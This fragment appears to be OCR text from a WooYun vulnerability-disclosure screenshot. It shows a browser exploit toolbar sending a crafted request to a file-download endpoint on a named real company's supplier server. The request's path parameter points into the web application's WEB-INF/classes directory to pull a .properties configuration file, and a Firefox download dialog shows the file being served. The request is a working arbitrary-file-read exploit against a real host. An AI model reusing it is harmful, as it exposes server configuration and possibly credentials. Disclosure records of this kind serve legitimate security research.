 Load URL
supplier.sinopec.com:9001/fileuploadAction.do?method=downLoad&fjmc=.properties&fileType=application/pdf&fjbh=webservicedb&fjml=/usr/suppregwebapp/DefaultWebApp/WEB-INF/classes/
Split URL
Execute
Enable Post data
Enable Referrer
正在打开 .properties
您选择了打开：
.properties
文件类型： Foxit PhantomPDF PDF Document (139 字节)
来源： http://supplier.sinopec.com:9001
/org/jbpm/taskmgmt/log/Swiml
您想要 Firefox 如何处理此文件？
打开，通过(O) Foxit PhantomPDF 7.0 (默认)
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org